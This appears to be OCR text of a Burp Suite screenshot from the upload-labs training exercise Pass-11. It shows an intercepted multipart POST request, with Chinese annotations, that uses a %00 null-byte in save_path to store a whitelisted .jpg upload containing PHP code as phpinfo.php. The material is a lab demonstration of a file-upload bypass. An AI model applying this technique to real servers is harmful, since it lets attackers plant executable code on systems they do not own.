 Request to http://192.168.199.111:80
Forward
Drop
Intercept is on
Action
Comment this item
?
Raw
Params
Headers
Hex
POST /uploadlabs/Pass-11/index.php?save_path=../upload/phpinfo.php%00 HTTP/1.1
Host: 192.168.199.111
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:65.0) Gecko/20100101 Firefox/65.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://192.168.199.111/uploadlabs/Pass-11/index.php?save_path=../upload/
Content-Type: multipart/form-data; boundary=---------------------------191691572411478
Content-Length: 333
Connection: close
Upgrade-Insecure-Requests: 1
修改保存的路径并且使用%00对路径进行截断，
系统读取到%00后会认为读取结束，最终会将
文件保存为phpinfo.php。
-----------------------------191691572411478
Content-Disposition: form-data; name="upload_file"; filename="phpinfo1.jpg"
Content-Type: image/jpeg
能过白名单的文件名
<?php
phpinfo();
?>
-----------------------------191691572411478
Content-Disposition: form-data; name="submit"
-----------------------------191691572411478--